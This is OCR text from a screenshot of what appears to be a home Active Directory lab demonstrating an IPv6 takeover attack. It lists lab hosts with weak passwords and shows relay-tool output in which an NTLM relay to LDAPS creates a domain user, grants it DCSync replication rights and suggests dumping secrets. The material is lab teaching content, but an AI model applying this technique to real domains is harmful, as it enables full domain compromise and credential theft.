 IPv6 Takeover
Win10.1 [Running]
Recycle Bin
START
Productivity
Kali [Running]
1 2 3 4
8:19
Tools
Deprecated
WinSer2022
Running
Trash
AD_HACKING_LAB_
Helvetica Regular 14
0 1 2 3 4
Vbox Name = WinSer2022
PC Name = HAMMERHEAD-DC
IPv4 = 10.10.2.4
IPv6 = fe80::4877:a1dd:444d:57be%6
Password = password1
Host 2:
Vbox Name = Win10.1
PC Name = SWORDFISH
IPv4 = 10.10.2.5
IPv6 = fe80::9db8:3b91:b7ac:a9f9%4
Password = password2
Host 3:
Vbox Name = Win10.2
PC Name = RED-TAIL
IPv4 = TBD
IPv6 = TBD
Password = password3
Attack Machine:
Vbox Name = Kali
PC Name = RDCS
IPv4 = 10.10.2.6
IPv6 = fe80::a00:27ff:fe76:7444
vicious@RDCS: /usr/share/doc/python3-impacket/examples
File Actions Edit View Help
viciou.../mitm6 vicious@RDCS: /usr/sh...on3-impacket/examples vic...: ~ viciou...ootbox
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from ::ffff:10.10.2. king target ldaps://10.10.2.4
[*] HTTPD(80): Authenticating against ldaps://10.10.2.4 as BEBOP/SPIKE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=bebop,DC=net
[*] Adding new user with username: EiEUCKekFg and password: n!H<8x(nu9*WIAW result: OK
[*] Querying domain security descriptor
[*] Success! User EiEUCKekFg now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20220827-081806.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
File Edit View Go
icmpv6
No. Time
75 433.580285918
76 433.580799535
80 433.755527303
85 434.513362916
86 434.514298079
87 434.518061918
88 434.518062145
89 434.518108573
Frame 87: 86 bytes
Ethernet II, Src:
Internet Protocol
Internet Control
0000 33 33 ff 76 74 44 08 00 27 ec 04 8d 86 dd 60 00 33·vtD·· '·····`·
0010 00 00 00 20 3a ff fe 80 00 00 00 00 00 00 00 10
0020 00 10 00 02 00 05 ff 02 00 00 00 00 00 00 00 00
0030 00 01 ff 76 74 44 87 00 2e 88 00 00 00 00 fe 80 ···vtD·· .·······
0040 00 00 00 00 00 00 0a 00 27 ff fe 76 74 44 01 01
0050 08 00 27 ec 04 8d
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 19041.vb_release.191206-1406
72°F
5:19 AM
8/27/2022
Left ⌘
erver 2022 Standard Evaluation
ense valid for 180 days
20348.fe_release.210507-1500
5:19 AM
8/27/2022
Left ⌘
18:27 / 23:57
CC
HD